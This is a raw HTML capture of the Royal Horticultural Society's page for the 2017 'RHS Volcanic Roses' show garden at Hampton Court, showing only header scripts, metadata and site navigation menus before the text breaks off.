

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses
body_size: 20124
content:



<!DOCTYPE html>
<html lang="en-gb" class="show t-hampton" data-page-template="ShowGardensDetailsV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Show gardens at RHS Hampton Court Palace Garden Festival / RHS
</title><link href="https://cdn-ukwest.onetrust.com" rel="preconnect" crossorigin="" /><link rel="dns-prefetch" href="https://cdn-ukwest.onetrust.com" /><link rel="dns-prefetch" href="https://www.googletagmanager.com" />
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script>
    <!-- <script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> -->
    

    <!--  Inflent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>    	
    <!-- End Influent Ads -->
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>    
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/lib/modernizr/modernizr-custom.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <!-- Begin Ads -->
    <style>
        
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                          

                }
        </script>
	<!-- End Ads -->


    <base href="/">

     
    <base href="/wwwroot/js/bundles/v2/show-gardens/browser">  

    

<meta property="og:title" content="RHS Volcanic Roses">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="RHS Volcanic Roses" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Volcanic Roses">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival/gardens/2017/rhs-volcanic-roses">

<meta name="server-id" content="web-10" />


    <meta name="ssr" content="true">
<link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/theme.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script><meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="Explore the line-up of exciting show gardens and features at the RHS Hampton Court Palace Garden Festival in 2025" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="flower show, garden show, RHS, Hampton Court Palace, Garden Festival, 2025, show gardens, show features, garden categories" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body>
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
    
    

    <div id="content">
    
        

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

        
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow 2025<small>&mdash; Winter 2025/26</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
